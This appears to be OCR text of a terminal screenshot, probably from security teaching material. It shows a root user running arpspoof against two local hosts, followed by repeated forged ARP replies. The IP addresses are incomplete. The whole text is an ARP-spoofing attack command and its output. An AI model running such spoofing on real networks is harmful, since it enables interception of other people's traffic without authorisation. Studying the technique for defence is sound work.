 root@maya71:~
[root@maya71 root]# arpspoof -t 168. .1 168. .228
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
0:50:4:c0:4a:4a 0:0:1d:f4:88:e9 0806 42: arp reply 168. .228 is-at 0:50:4:c
0:4a:4a
[영어][조합][두벌식]